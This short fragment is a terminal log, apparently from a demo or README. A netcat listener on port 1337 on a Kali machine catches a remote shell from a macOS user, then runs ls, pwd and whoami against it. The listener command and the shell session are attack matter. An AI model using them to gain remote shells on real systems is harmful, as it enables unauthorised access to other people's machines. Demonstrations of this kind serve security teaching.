 root@kali:~# nc -l -p 1337
ls
Desktop
Documents
Downloads
Library
Movies
Music
Pictures
Public
pwd
/Users/osx
whoami
osx